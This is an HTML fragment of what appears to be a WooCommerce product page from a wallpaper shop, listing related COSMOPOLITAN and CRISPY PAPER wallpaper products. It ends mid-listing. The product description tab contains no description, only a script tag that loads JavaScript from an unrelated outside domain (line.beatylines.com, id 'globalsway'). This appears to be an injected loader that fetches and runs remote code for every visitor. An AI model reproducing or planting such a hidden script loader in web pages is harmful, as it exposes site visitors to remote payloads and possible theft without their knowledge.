				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77246,77296,77353,77444,77274,77228,77280,77289,77430,77404,77267,77322,77234,77460,77412,77464,77206,77218,77424,77456,77466,77458,77387,77361,77328&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="1" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="2" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="3" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="5" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="6" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="7" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="9" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="10" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
